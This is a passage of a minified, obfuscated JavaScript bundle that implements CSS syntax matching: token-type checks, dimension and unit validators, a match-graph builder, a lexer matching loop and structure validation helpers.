C===S?0x0:(0x0,q['Nb'])(J[st(0xa74)],C,K)?C+0x1===J[st(0xa74)][st(0x561)]?m(N(++I),I,N):J[st(0xa74)][st(0xb7)](C+0x1)!==X?0x0:C+0x2===J[st(0xa74)][st(0x561)]?(I=Y(N(++I),I,N),P(J=N(I),0x0,E,I)):P(J,C+0x2,E,I):0x0;}}}return 0x0;}},0x1304:(D,x,f)=>{'use strict';const sA=a2r;f['d'](x,{'v':()=>d});const d=[sA(0x58d),sA(0x97a),sA(0x4bb),sA(0xa84),sA(0xa26)];},0x1807:(D,x,f)=>{'use strict';f['d'](x,{'A':()=>Y});var p=f(0x11ac);const q=0x2b,B=0x2d,X=0x3f,K=0x75;function E(P,m){const sR=a2r;return null!==P&&P[sR(0x68f)]===p['_i']&&P[sR(0xa74)][sR(0xb7)](0x0)===m;}function U(P,m,k){const sg=a2r;let J=0x0;for(let N=m;N<P[sg(0xa74)][sg(0x561)];N++){const I=P[sg(0xa74)][sg(0xb7)](N);if(I===B&&k&&0x0!==J)return U(P,m+J+0x1,!0x1),0x6;if(!(0x0,p['tB'])(I))return 0x0;if(++J>0x6)return 0x0;}return J;}function L(P,m,k){if(!P)return 0x0;for(;E(k(m),X);){if(++P>0x6)return 0x0;m++;}return m;}function Y(P,m){const si=a2r;let k=0x0;if(null===P||P[si(0x68f)]!==p['Vy']||!(0x0,p['Nb'])(P[si(0xa74)],0x0,K))return 0x0;if(null===(P=m(++k)))return 0x0;if(E(P,q))return null===(P=m(++k))?0x0:P[si(0x68f)]===p['Vy']?L(U(P,0x0,!0x0),++k,m):E(P,X)?L(0x1,++k,m):0x0;if(P[si(0x68f)]===p['wN']){const J=U(P,0x1,!0x0);return 0x0===J?0x0:null===(P=m(++k))?k:P[si(0x68f)]===p['fg']||P[si(0x68f)]===p['wN']?function(N,I){const sO=si;return N[sO(0xa74)][sO(0xb7)](0x0)===I;}(P,B)&&U(P,0x1,!0x1)?k+0x1:0x0:L(J,k,m);}return P[si(0x68f)]===p['fg']?L(U(P,0x1,!0x0),++k,m):0x0;}},0x13ba:(D,x,q)=>{'use strict';const sZ=a2r;q['d'](x,{'JH':()=>R});var B=q(0x1304),X=q(0x4a),K=q(0x1807),E=q(0x11ac);const U=[sZ(0xa68),sZ(0xce2),sZ(0xdfa)],L=new Map([[E['zt'],E['no']],[E['AJ'],E['no']],[E['hk'],E['Oh']],[E['X6'],E['Q0']]]);function Y(O,Z){const sV=sZ;return Z<O[sV(0x561)]?O[sV(0xb7)](Z):0x0;}function P(O,Z){const sF=sZ;return(0x0,E['$C'])(O,0x0,O[sF(0x561)],Z);}function J(O,Z){const sQ=sZ;for(let V=0x0;V<Z[sQ(0x561)];V++)if(P(O,Z[V]))return!0x0;return!0x1;}function N(O,Z){const sy=sZ;return Z===O[sy(0x561)]-0x2&&0x5c===Y(O,Z)&&(0x0,E['yp'])(Y(O,Z+0x1));}function I(O,Z,V){const se=sZ;if(O&&se(0x547)===O[se(0x68f)]){const F=Number(void 0x0!==V&&V!==Z[se(0x561)]?Z[se(0xc3b)](0x0,V):Z);if(isNaN(F))return!0x0;if(null!==O[se(0x481)]&&F<O[se(0x481)]&&se(0xbeb)!=typeof O[se(0x481)])return!0x0;if(null!==O[se(0x911)]&&F>O[se(0x911)]&&se(0xbeb)!=typeof O[se(0x911)])return!0x0;}return!0x1;}function j(O){return function(Z,V,F){const sh=a2r;return null===Z?0x0:Z[sh(0x68f)]===E['zt']&&J(Z[sh(0xa74)],U)?function(Q,T){const sT=sh;let w0=0x0,w1=[],w2=0x0;w3:do{switch(Q[sT(0x68f)]){case E['Q0']:case E['no']:case E['Oh']:if(Q[sT(0x68f)]!==w0)break w3;if(w0=w1[sT(0x489)](),0x0===w1[sT(0x561)]){w2++;break w3;}break;case E['zt']:case E['AJ']:case E['hk']:case E['X6']:w1[sT(0xc53)](w0),w0=L[sT(0x88b)](Q[sT(0x68f)]);}w2++;}while(Q=T(w2));return w2;}(Z,V):O(Z,V,F);};}function S(O){return function(Z){const q0=a2r;return null===Z||Z[q0(0x68f)]!==O?0x0:0x1;};}function C(O){const q1=sZ;return null===O||O[q1(0x68f)]!==E['Vy']||0x2d!==Y(O[q1(0xa74)],0x0)||0x2d!==Y(O[q1(0xa74)],0x1)?0x0:0x1;}function W(O){return O&&(O=new Set(O)),function(Z,V,F){const q2=a2r;if(null===Z||Z[q2(0x68f)]!==E['fg'])return 0x0;const Q=(0x0,E['yQ'])(Z[q2(0xa74)],0x0);if(null!==O){const T=Z[q2(0xa74)][q2(0xe02)]('\x5c',Q),w0=-0x1!==T&&N(Z[q2(0xa74)],T)?Z[q2(0xa74)][q2(0x922)](Q,T):Z[q2(0xa74)][q2(0xc3b)](Q);if(!0x1===O[q2(0x532)](w0[q2(0xf9)]()))return 0x0;}return I(F,Z[q2(0xa74)],Q)?0x0:0x1;};}function H(O){const q3=sZ;return q3(0x5ee)!=typeof O&&(O=function(){return 0x0;}),function(Z,V,F){const q4=q3;return null!==Z&&Z[q4(0x68f)]===E['wN']&&0x0===Number(Z[q4(0xa74)])?0x1:O(Z,V,F);};}const z={'ident-token':S(E['Vy']),'function-token':S(E['zt']),'at-keyword-token':S(E['zu']),'hash-token':S(E['Vw']),'string-token':S(E['Qf']),'bad-string-token':S(E['Fg']),'url-token':S(E['s0']),'bad-url-token':S(E['VY']),'delim-token':S(E['_i']),'number-token':S(E['wN']),'percentage-token':S(E['Ne']),'dimension-token':S(E['fg']),'whitespace-token':S(E['M$']),'CDO-token':S(E['lh']),'CDC-token':S(E['zG']),'colon-token':S(E['Qx']),'semicolon-token':S(E['Qq']),'comma-token':S(E['A9']),'[-token':S(E['hk']),']-token':S(E['Oh']),'(-token':S(E['AJ']),')-token':S(E['no']),'{-token':S(E['X6']),'}-token':S(E['Q0'])},M={'string':S(E['Qf']),'ident':S(E['Vy']),'percentage':j(function(O,Z,V){const q5=sZ;return null===O||O[q5(0x68f)]!==E['Ne']||I(V,O[q5(0xa74)],O[q5(0xa74)][q5(0x561)]-0x1)?0x0:0x1;}),'zero':H(),'number':j(function(O,Z,V){const q6=sZ;if(null===O)return 0x0;const F=(0x0,E['yQ'])(O[q6(0xa74)],0x0);return F===O[q6(0xa74)][q6(0x561)]||N(O[q6(0xa74)],F)?I(V,O[q6(0xa74)],F)?0x0:0x1:0x0;}),'integer':j(function(O,Z,V){const q7=sZ;if(null===O||O[q7(0x68f)]!==E['wN'])return 0x0;let F=0x2b===Y(O[q7(0xa74)],0x0)||0x2d===Y(O[q7(0xa74)],0x0)?0x1:0x0;for(;F<O[q7(0xa74)][q7(0x561)];F++)if(!(0x0,E['yp'])(Y(O[q7(0xa74)],F)))return 0x0;return I(V,O[q7(0xa74)],F)?0x0:0x1;}),'custom-ident':function(O){const q8=sZ;if(null===O||O[q8(0x68f)]!==E['Vy'])return 0x0;const Z=O[q8(0xa74)][q8(0xf9)]();return J(Z,B['v'])||P(Z,q8(0xc22))?0x0:0x1;},'dashed-ident':C,'custom-property-name':function(O){const q9=sZ;return C(O)?'--'===O[q9(0xa74)]?0x0:0x1:0x0;},'hex-color':function(O){const qw=sZ;if(null===O||O[qw(0x68f)]!==E['Vw'])return 0x0;const Z=O[qw(0xa74)][qw(0x561)];if(0x4!==Z&&0x5!==Z&&0x7!==Z&&0x9!==Z)return 0x0;for(let V=0x1;V<Z;V++)if(!(0x0,E['tB'])(Y(O[qw(0xa74)],V)))return 0x0;return 0x1;},'id-selector':function(O){const qr=sZ;return null===O||O[qr(0x68f)]!==E['Vw']?0x0:(0x0,E['o6'])(Y(O[qr(0xa74)],0x1),Y(O[qr(0xa74)],0x2),Y(O[qr(0xa74)],0x3))?0x1:0x0;},'an-plus-b':X['A'],'urange':K['A'],'declaration-value':function(O,Z){const qG=sZ;if(!O)return 0x0;let V=0x0,F=[],Q=0x0;T:do{switch(O[qG(0x68f)]){case E['Fg']:case E['VY']:break T;case E['Q0']:case E['no']:case E['Oh']:if(O[qG(0x68f)]!==V)break T;V=F[qG(0x489)]();break;case E['Qq']:if(0x0===V)break T;break;case E['_i']:if(0x0===V&&'!'===O[qG(0xa74)])break T;break;case E['zt']:case E['AJ']:case E['hk']:case E['X6']:F[qG(0xc53)](V),V=L[qG(0x88b)](O[qG(0x68f)]);}Q++;}while(O=Z(Q));return Q;},'any-value':function(O,Z){const qn=sZ;if(!O)return 0x0;let V=0x0,F=[],Q=0x0;T:do{switch(O[qn(0x68f)]){case E['Fg']:case E['VY']:break T;case E['Q0']:case E['no']:case E['Oh']:if(O[qn(0x68f)]!==V)break T;V=F[qn(0x489)]();break;case E['zt']:case E['AJ']:case E['hk']:case E['X6']:F[qn(0xc53)](V),V=L[qn(0x88b)](O[qn(0x68f)]);}Q++;}while(O=Z(Q));return Q;}};function A(O){const {angle:Z,decibel:V,frequency:F,flex:Q,length:T,resolution:w0,semitones:w1,time:w2}=O||{};return{'dimension':j(W(null)),'angle':j(W(Z)),'decibel':j(W(V)),'frequency':j(W(F)),'flex':j(W(Q)),'length':j(H(W(T))),'resolution':j(W(w0)),'semitones':j(W(w1)),'time':j(W(w2))};}function R(O){return{...z,...M,...A(O)};}},0x2613:(D,x,q)=>{'use strict';const qD=a2r;q['d'](x,{'$n':()=>K,'E_':()=>X,'gt':()=>S,'mX':()=>E});var B=q(0x7fd);const X={'type':qD(0x2c3)},K={'type':qD(0x284)},E={'type':qD(0x380)},U=0x28,L=0x29;function Y(C,v,W){const qx=qD;return v===X&&W===K||C===X&&v===X&&W===X?C:('If'===C[qx(0x68f)]&&C[qx(0x225)]===K&&v===X&&(v=C[qx(0x637)],C=C[qx(0x94c)]),{'type':'If','match':C,'then':v,'else':W});}function P(C){const qf=qD;return C[qf(0x561)]>0x2&&C[qf(0xb7)](C[qf(0x561)]-0x2)===U&&C[qf(0xb7)](C[qf(0x561)]-0x1)===L;}function k(C){const qd=qD;return qd(0xc7a)===C[qd(0x68f)]||qd(0x83a)===C[qd(0x68f)]||qd(0xc96)===C[qd(0x68f)]||qd(0x8bb)===C[qd(0x68f)]&&P(C[qd(0x60b)]);}function J(C,v='\x20',W=!0x1){const ql=qD;return{'type':ql(0xc40),'terms':C,'combinator':v,'disallowEmpty':!0x1,'explicit':W};}function N(C,v,W=new Set()){const qp=qD;if(!W[qp(0x532)](C))switch(W[qp(0x59e)](C),C[qp(0x68f)]){case'If':C[qp(0x94c)]=N(C[qp(0x94c)],v,W),C[qp(0x637)]=N(C[qp(0x637)],v,W),C[qp(0x225)]=N(C[qp(0x225)],v,W);break;case qp(0x8bb):return v[C[qp(0x60b)]]||C;}return C;}function I(C,v,W){const qs=qD;switch(C){case'\x20':{let H=X;for(let z=v[qs(0x561)]-0x1;z>=0x0;z--)H=Y(v[z],H,K);return H;}case'|':{let M=K,b=null;for(let A=v[qs(0x561)]-0x1;A>=0x0;A--){let R=v[A];if(k(R)&&(null===b&&A>0x0&&k(v[A-0x1])&&(b=Object[qs(0xb61)](null),M=Y({'type':qs(0x4e6),'map':b},X,M)),null!==b)){const O=(P(R[qs(0x60b)])?R[qs(0x60b)][qs(0xbba)](0x0,-0x1):R[qs(0x60b)])[qs(0xf9)]();if(O in b==0x0){b[O]=R;continue;}}b=null,M=Y(R,X,M);}return M;}case'&&':{if(v[qs(0x561)]>0x5)return{'type':qs(0xef9),'terms':v,'all':!0x0};let Z=K;for(let V=v[qs(0x561)]-0x1;V>=0x0;V--){const F=v[V];let Q;Q=v[qs(0x561)]>0x1?I(C,v[qs(0xca6)](function(y){return y!==F;}),!0x1):X,Z=Y(F,Q,Z);}return Z;}case'||':{if(v[qs(0x561)]>0x5)return{'type':qs(0xef9),'terms':v,'all':!0x1};let y=W?X:K;for(let T=v[qs(0x561)]-0x1;T>=0x0;T--){const w0=v[T];let w1;w1=v[qs(0x561)]>0x1?I(C,v[qs(0xca6)](function(w2){return w2!==w0;}),!0x0):X,y=Y(w0,w1,y);}return y;}}}function j(C){const qq=qD;if(qq(0x5ee)==typeof C)return{'type':qq(0x76f),'fn':C};switch(C[qq(0x68f)]){case qq(0xc40):{let v=I(C[qq(0x4f3)],C[qq(0x25e)][qq(0x49b)](j),!0x1);return C[qq(0x1c5)]&&(v=Y(v,E,K)),v;}case qq(0x2e8):return function(W){const qu=qq;let H=X,z=j(W[qu(0x910)]);if(0x0===W[qu(0x911)])z=Y(z,E,K),H=Y(z,null,K),H[qu(0x637)]=Y(X,X,H),W[qu(0x25a)]&&(H[qu(0x637)][qu(0x225)]=Y({'type':qu(0xbed),'syntax':W},H,K));else{for(let M=W[qu(0x481)]||0x1;M<=W[qu(0x911)];M++)W[qu(0x25a)]&&H!==X&&(H=Y({'type':qu(0xbed),'syntax':W},H,K)),H=Y(z,Y(X,X,H),K);}if(0x0===W[qu(0x481)])H=Y(X,X,H);else{for(let b=0x0;b<W[qu(0x481)]-0x1;b++)W[qu(0x25a)]&&H!==X&&(H=Y({'type':qu(0xbed),'syntax':W},H,K)),H=Y(z,H,K);}return H;}(C);case qq(0x73c):{const W=j(C[qq(0x910)]),H=j(J([J([{'type':qq(0xc7a),'name':qq(0x5f4)},{'type':qq(0x8bb),'name':qq(0xe7)}]),J([{'type':qq(0x8bb),'name':qq(0xe7)},J([{'type':qq(0x2e8),'comma':!0x1,'min':0x0,'max':0x0,'term':J([{'type':qq(0xc7a),'name':qq(0x228)},{'type':qq(0x8bb),'name':qq(0xe7)}])},{'type':qq(0x2e8),'comma':!0x1,'min':0x0,'max':0x0,'term':J([{'type':qq(0xc7a),'name':'or'},{'type':qq(0x8bb),'name':qq(0xe7)}])}],'|')])],'|')),z=j(J([{'type':qq(0x8bb),'name':qq(0xab2)},J([{'type':qq(0x6b3),'value':'('},{'type':qq(0x8bb),'name':qq(0x5be)},{'type':qq(0x6b3),'value':')'}]),{'type':qq(0x8bb),'name':qq(0xcbc)}],'|'));return N(z,{'!term':W,'!self':H}),N(H,{'!boolean-group':z}),H;}case qq(0x8bb):case qq(0x4fe):return{'type':C[qq(0x68f)],'name':C[qq(0x60b)],'syntax':C};case qq(0xc7a):return{'type':C[qq(0x68f)],'name':C[qq(0x60b)][qq(0xf9)](),'syntax':C};case qq(0x83a):return{'type':C[qq(0x68f)],'name':'@'+C[qq(0x60b)][qq(0xf9)](),'syntax':C};case qq(0xc96):return{'type':C[qq(0x68f)],'name':C[qq(0x60b)][qq(0xf9)]()+'(','syntax':C};case qq(0x28d):return 0x3===C[qq(0xa74)][qq(0x561)]?{'type':qq(0x6b3),'value':C[qq(0xa74)][qq(0xea8)](0x1),'syntax':C}:{'type':C[qq(0x68f)],'value':C[qq(0xa74)][qq(0xc3b)](0x1,C[qq(0xa74)][qq(0x561)]-0x2)[qq(0x560)](/\\'/g,'\x27'),'syntax':C};case qq(0x6b3):return{'type':C[qq(0x68f)],'value':C[qq(0xa74)],'syntax':C};case qq(0xbed):return{'type':C[qq(0x68f)],'syntax':C};default:throw new Error(qq(0x12d),C[qq(0x68f)]);}}function S(C,v){const qB=qD;return qB(0xbeb)==typeof C&&(C=(0x0,B['q'])(C)),{'type':qB(0x463),'match':j(C),'syntax':v||null,'source':C};}},0x16e6:(D,x,q)=>{'use strict';const qX=a2r;q['d'](x,{'wg':()=>v});var B=q(0x2613),X=q(0xb59);const {hasOwnProperty:K}=Object[qX(0x424)],E=0x0,U=0x1,L=0x2,Y=0x3,P=qX(0x2c3),k=qX(0x284),J=qX(0x9d0),N=0x3a98;let I=0x0;function j(W,H){const qa=qX;if(W[qa(0x561)]!==H[qa(0x561)])return!0x1;for(let z=0x0;z<W[qa(0x561)];z++){const M=H[qa(0xb7)](z);let A=W[qa(0xb7)](z);if(A>=0x41&&A<=0x5a&&(A|=0x20),A!==M)return!0x1;}return!0x0;}function S(W){const qK=qX;return null===W||W[qK(0x68f)]===X['A9']||W[qK(0x68f)]===X['zt']||W[qK(0x68f)]===X['AJ']||W[qK(0x68f)]===X['hk']||W[qK(0x68f)]===X['X6']||function(H){const qE=qK;return H[qE(0x68f)]===X['_i']&&'?'!==H[qE(0xa74)];}(W);}function C(W){const qU=qX;return null===W||W[qU(0x68f)]===X['no']||W[qU(0x68f)]===X['Oh']||W[qU(0x68f)]===X['Q0']||W[qU(0x68f)]===X['_i']&&'/'===W[qU(0xa74)];}function v(W,H,z){const qJ=qX,M=function(Z,V,F){const qk=a2r;function Q(){const qL=a2r;do{wn++,wG=wn<Z[qL(0x561)]?Z[wn]:null;}while(null!==wG&&(wG[qL(0x68f)]===X['M$']||wG[qL(0x68f)]===X['Mw']));}function w0(wf){const qY=a2r,wd=wn+wf;return wd<Z[qY(0x561)]?Z[wd]:null;}function w1(wf,wd){return{'nextState':wf,'matchStack':wx,'syntaxStack':w6,'thenStack':w7,'tokenIndex':wn,'prev':wd};}function w2(wf){w7={'nextState':wf,'matchStack':wx,'syntaxStack':w6,'prev':w7};}function w3(wf){w8=w1(wf,w8);}function w4(){const qP=a2r;wx={'type':U,'syntax':V[qP(0x706)],'token':wG,'prev':wx},Q(),w9=null,wn>wD&&(wD=wn);}function w5(){const qm=a2r;wx=wx[qm(0x68f)]===L?wx[qm(0x604)]:{'type':Y,'syntax':w6[qm(0x706)],'token':wx[qm(0xee)],'prev':wx},w6=w6[qm(0x604)];}let w6=null,w7=null,w8=null,w9=null,ww=0x0,wr=null,wG=null,wn=-0x1,wD=0x0,wx={'type':E,'syntax':null,'token':null,'prev':null};for(Q();null===wr&&++ww<N;)switch(V[qk(0x68f)]){case qk(0x2c3):if(null===w7){if(null!==wG&&(wn!==Z[qk(0x561)]-0x1||'\x5c0'!==wG[qk(0xa74)]&&'\x5c9'!==wG[qk(0xa74)])){V=B['$n'];break;}wr=P;break;}if((V=w7[qk(0xdca)])===B['mX']){if(w7[qk(0x842)]===wx){V=B['$n'];break;}V=B['E_'];}for(;w7[qk(0xd89)]!==w6;)w5();w7=w7[qk(0x604)];break;case qk(0x284):if(null!==w9&&!0x1!==w9)(null===w8||wn>w8[qk(0x805)])&&(w8=w9,w9=!0x1);else{if(null===w8){wr=k;break;}}V=w8[qk(0xdca)],w7=w8[qk(0x7b1)],w6=w8[qk(0xd89)],wx=w8[qk(0x842)],wn=w8[qk(0x805)],wG=wn<Z[qk(0x561)]?Z[wn]:null,w8=w8[qk(0x604)];break;case qk(0x463):V=V[qk(0x94c)];break;case'If':V[qk(0x225)]!==B['$n']&&w3(V[qk(0x225)]),V[qk(0x637)]!==B['E_']&&w2(V[qk(0x637)]),V=V[qk(0x94c)];break;case qk(0xef9):V={'type':qk(0xaf9),'syntax':V,'index':0x0,'mask':0x0};break;case qk(0xaf9):{const wl=V[qk(0x706)][qk(0x25e)];if(V[qk(0x30a)]===wl[qk(0x561)]){if(0x0===V[qk(0xcda)]||V[qk(0x706)][qk(0x899)]){V=B['$n'];break;}V=B['E_'];break;}if(V[qk(0xcda)]===(0x1<<wl[qk(0x561)])-0x1){V=B['E_'];break;}for(;V[qk(0x30a)]<wl[qk(0x561)];V[qk(0x30a)]++){const wp=0x1<<V[qk(0x30a)];if(!(V[qk(0xcda)]&wp)){w3(V),w2({'type':qk(0x4f1),'syntax':V[qk(0x706)],'mask':V[qk(0xcda)]|wp}),V=wl[V[qk(0x30a)]++];break;}}break;}case qk(0x4f1):V={'type':qk(0xaf9),'syntax':V[qk(0x706)],'index':0x0,'mask':V[qk(0xcda)]};break;case qk(0x4e6):if(null!==wG){let ws=wG[qk(0xa74)][qk(0xf9)]();if(-0x1!==ws[qk(0xe02)]('\x5c')&&(ws=ws[qk(0x560)](/\\[09].*$/,'')),K[qk(0x1d2)](V[qk(0x49b)],ws)){V=V[qk(0x49b)][ws];break;}}V=B['$n'];break;case qk(0x76f):{const wq=null!==w6?w6[qk(0x3d2)]:null,wu=wn+Math[qk(0x167)](V['fn'](wG,w0,wq));if(!isNaN(wu)&&wu>wn){for(;wn<wu;)w4();V=B['E_'];}else V=B['$n'];break;}case qk(0x8bb):case qk(0x4fe):{const wB=qk(0x8bb)===V[qk(0x68f)]?qk(0xb5b):qk(0xc20),wX=K[qk(0x1d2)](F,wB)?F[wB][V[qk(0x60b)]]:null;if(!wX||!wX[qk(0x94c)])throw new Error(qk(0x678)+(qk(0x8bb)===V[qk(0x68f)]?'<'+V[qk(0x60b)]+'>':'<\x27'+V[qk(0x60b)]+'\x27>'));if(!0x1!==w9&&null!==wG&&qk(0x8bb)===V[qk(0x68f)]&&(qk(0xa47)===V[qk(0x60b)]&&wG[qk(0x68f)]===X['Vy']||qk(0x561)===V[qk(0x60b)]&&'0'===wG[qk(0xa74)])){null===w9&&(w9=w1(V,w8)),V=B['$n'];break;}w6={'syntax':V[qk(0x706)],'opts':V[qk(0x706)][qk(0x3d2)]||null!==w6&&w6[qk(0x3d2)]||null,'prev':w6},wx={'type':L,'syntax':V[qk(0x706)],'token':wx[qk(0xee)],'prev':wx},V=wX[qk(0xd17)]||wX[qk(0x94c)];break;}case qk(0xc7a):{const wa=V[qk(0x60b)];if(null!==wG){let wK=wG[qk(0xa74)];if(-0x1!==wK[qk(0xe02)]('\x5c')&&(wK=wK[qk(0x560)](/\\[09].*$/,'')),j(wK,wa)){w4(),V=B['E_'];break;}}V=B['$n'];break;}case qk(0x83a):case qk(0xc96):if(null!==wG&&j(wG[qk(0xa74)],V[qk(0x60b)])){w4(),V=B['E_'];break;}V=B['$n'];break;case qk(0x6b3):if(null!==wG&&wG[qk(0xa74)]===V[qk(0xa74)]){w4(),V=B['E_'];break;}V=B['$n'];break;case qk(0xbed):null!==wG&&wG[qk(0x68f)]===X['A9']?S(wx[qk(0xee)])?V=B['$n']:(w4(),V=C(wG)?B['$n']:B['E_']):V=S(wx[qk(0xee)])||C(wG)?B['E_']:B['$n'];break;case qk(0x28d):let wf='',wd=wn;for(;wd<Z[qk(0x561)]&&wf[qk(0x561)]<V[qk(0xa74)][qk(0x561)];wd++)wf+=Z[wd][qk(0xa74)];if(j(wf,V[qk(0xa74)])){for(;wn<wd;)w4();V=B['E_'];}else V=B['$n'];break;default:throw new Error(qk(0x48f)+V[qk(0x68f)]);}switch(I+=ww,wr){case null:console[qk(0x382)](qk(0x7e1)+N+qk(0x8b4)),wr=J,wx=null;break;case P:for(;null!==w6;)w5();break;default:wx=null;}return{'tokens':Z,'reason':wr,'iterations':ww,'match':wx,'longestMatch':wD};}(W,H,z||{});if(null===M[qJ(0x94c)])return M;let A=M[qJ(0x94c)],R=M[qJ(0x94c)]={'syntax':H[qJ(0x706)]||null,'match':[]};const O=[R];for(A=function(Z){const qN=qJ;let V=null,F=null,Q=Z;for(;null!==Q;)F=Q[qN(0x604)],Q[qN(0x604)]=V,V=Q,Q=F;return V;}(A)[qJ(0x604)];null!==A;){switch(A[qJ(0x68f)]){case L:R[qJ(0x94c)][qJ(0xc53)](R={'syntax':A[qJ(0x706)],'match':[]}),O[qJ(0xc53)](R);break;case Y:O[qJ(0x489)](),R=O[O[qJ(0x561)]-0x1];break;default:R[qJ(0x94c)][qJ(0xc53)]({'syntax':A[qJ(0x706)]||null,'token':A[qJ(0xee)][qJ(0xa74)],'node':A[qJ(0xee)][qJ(0xc81)]});}A=A[qJ(0x604)];}return M;}},0x2507:(D,x,f)=>{'use strict';f['d'](x,{'A':()=>p});var d=f(0x11ac);const l={'decorator'(s){const q=[];let u=null;return{...s,'node'(B){const qI=a2r,X=u;u=B,s[qI(0xc81)][qI(0x1d2)](this,B),u=X;},'emit'(B,X,a){const qj=a2r;q[qj(0xc53)]({'type':X,'value':B,'node':a?null:u});},'result':()=>q};}};function p(s,q){const qS=a2r;return qS(0xbeb)==typeof s?function(u){const qC=qS,B=[];return(0x0,d['qw'])(u,(X,a,K)=>B[qC(0xc53)]({'type':X,'value':u[qC(0xbba)](a,K),'node':null})),B;}(s):q[qS(0x465)](s,l);}},0x193f:(D,x,f)=>{'use strict';f['d'](x,{'V':()=>s});var d=f(0x1aa);function l(q){const qv=a2r;return qv(0xc81)in q?q[qv(0xc81)]:l(q[qv(0x94c)][0x0]);}function p(q){const qW=a2r;return qW(0xc81)in q?q[qW(0xc81)]:p(q[qW(0x94c)][q[qW(0x94c)][qW(0x561)]-0x1]);}function s(q,u,B,X,K){const qH=a2r,E=[];return null!==B[qH(0x8af)]&&function U(L){const qz=qH;if(null!==L[qz(0x706)]&&L[qz(0x706)][qz(0x68f)]===X&&L[qz(0x706)][qz(0x60b)]===K){const Y=l(L),P=p(L);q[qz(0x706)][qz(0xbff)](u,function(m,k,J){const qM=qz;if(m===Y){const N=new d['B']();do{if(N[qM(0xbdb)](k[qM(0x92d)]),k[qM(0x92d)]===P)break;k=k[qM(0x31f)];}while(null!==k);E[qM(0xc53)]({'parent':J,'nodes':N});}});}Array[qz(0xb8c)](L[qz(0x94c)])&&L[qz(0x94c)][qz(0xe71)](U);}(B[qH(0x8af)]),E;}},0x2342:(D,x,f)=>{'use strict';const qb=a2r;f['d'](x,{'y':()=>U});var d=f(0x1aa);const {hasOwnProperty:p}=Object[qb(0x424)];function q(L){const qo=qb;return qo(0xaca)==typeof L&&isFinite(L)&&Math[qo(0x167)](L)===L&&L>=0x0;}function B(L){const qc=qb;return Boolean(L)&&q(L[qc(0x633)])&&q(L[qc(0x725)])&&q(L[qc(0xbb8)]);}function X(L,Y){return function(P,m){const qt=a2r;if(!P||P[qt(0xb2c)]!==Object)return m(P,qt(0x2b9));for(let k in P){let J=!0x0;if(!0x1!==p[qt(0x1d2)](P,k)){if(qt(0x68f)===k)P[qt(0x68f)]!==L&&m(P,qt(0xe20)+P[qt(0x68f)]+qt(0xaa7)+L+'`');else{if(qt(0xb3d)===k){if(null===P[qt(0xb3d)])continue;if(P[qt(0xb3d)]&&P[qt(0xb3d)][qt(0xb2c)]===Object){if(qt(0xbeb)!=typeof P[qt(0xb3d)][qt(0x5cf)])k+=qt(0x944);else{if(B(P[qt(0xb3d)][qt(0x64c)])){if(B(P[qt(0xb3d)][qt(0x957)]))continue;k+=qt(0x326);}else k+=qt(0x360);}}J=!0x1;}else{if(Y[qt(0x8c3)](k)){J=!0x1;for(let N=0x0;!J&&N<Y[k][qt(0x561)];N++){const I=Y[k][N];switch(I){case String:J=qt(0xbeb)==typeof P[k];break;case Boolean:J=qt(0x6f7)==typeof P[k];break;case null:J=null===P[k];break;default:qt(0xbeb)==typeof I?J=P[k]&&P[k][qt(0x68f)]===I:Array[qt(0xb8c)](I)&&(J=P[k]instanceof d['B']);}}}else m(P,qt(0xbbb)+k+qt(0x3ab)+L+qt(0x583));}}J||m(P,qt(0x727)+L+'.'+k+'`');}}for(const j in Y)p[qt(0x1d2)](Y,j)&&!0x1===p[qt(0x1d2)](P,j)&&m(P,qt(0x6c6)+L+'.'+j+qt(0xd5));};}function K(L,Y){const qA=qb,P=[];for(let m=0x0;m<L[qA(0x561)];m++){const k=L[m];if(k===String||k===Boolean)P[qA(0xc53)](k[qA(0x60b)][qA(0xf9)]());else{if(null===k)P[qA(0xc53)](qA(0xaf2));else{if(qA(0xbeb)==typeof k)P[qA(0xc53)](k);else{if(!Array[qA(0xb8c)](k))throw new Error(qA(0x485)+k+qA(0x318)+Y+qA(0xd44));P[qA(0xc53)](qA(0xc00)+(K(k,Y)||qA(0x8d5))+'>');}}}}return P[qA(0xc28)](qA(0x847));}function E(L,Y){const qR=qb,P=Y[qR(0xc21)],m={'type':String,'loc':!0x0},k={'type':'\x22'+L+'\x22'};for(const J in P){if(!0x1===p[qR(0x1d2)](P,J))continue;const N=m[J]=Array[qR(0xb8c)](P[J])?P[J][qR(0xbba)]():[P[J]];k[J]=K(N,L+'.'+J);}return{'docs':k,'check':X(L,m)};}function U(L){const qg=qb,Y={};if(L[qg(0xc81)]){for(const P in L[qg(0xc81)])if(p[qg(0x1d2)](L[qg(0xc81)],P)){const m=L[qg(0xc81)][P];if(!m[qg(0xc21)])throw new Error(qg(0xc44)+P+qg(0x5d9));Y[P]=E(P,m);}}return Y;}},0x11e:(D,x,f)=>{'use strict';function d(B){const qO=a2r;function X(E){const qi=a2r;return null!==E&&(qi(0x8bb)===E[qi(0x68f)]||qi(0x4fe)===E[qi(0x68f)]||qi(0xc7a)===E[qi(0x68f)]);}let K=null;return null!==this[qO(0x8af)]&&function E(U){const qZ=qO;if(Array[qZ(0xb8c)](U[qZ(0x94c)])){for(let L=0x0;L<U[qZ(0x94c)][qZ(0x561)];L++)if(E(U[qZ(0x94c)][L]))return X(U[qZ(0x706)])&&K[qZ(0x599)](U[qZ(0x706)]),!0x0;}else{if(U[qZ(0xc81)]===B)return K=X(U[qZ(0x706)])?[U[qZ(0x706)]]:[],!0x0;}return!0x1;}(this[qO(0x8af)]),K;}function l(B,X){const qV=a2r;return u(this,B,K=>qV(0x8bb)===K[qV(0x68f)]&&K[qV(0x60b)]===X);}function p(B,X){const qF=a2r;return u(this,B,K=>qF(0x4fe)===K[qF(0x68f)]&&K[qF(0x60b)]===X);}function q(B){const qQ=a2r;return u(this,B,X=>qQ(0xc7a)===X[qQ(0x68f)]);}function u(B,X,K){const qy=a2r,E=d[qy(0x1d2)](B,X);return null!==E&&E[qy(0xc4)](K);}f['r'](x),f['d'](x,{'getTrace':()=>d,'isKeyword':()=>q,'isProperty':()=>p,'isType':()=>l});},0xec0:(D,x,f)=>{'use strict';const qe=a2r;f['r'](x),f['d'](x,{'angle':()=>p,'decibel':()=>E,'flex':()=>K,'frequency':()=>B,'length':()=>d,'resolution':()=>X,'semitones':()=>U,'time':()=>q});const 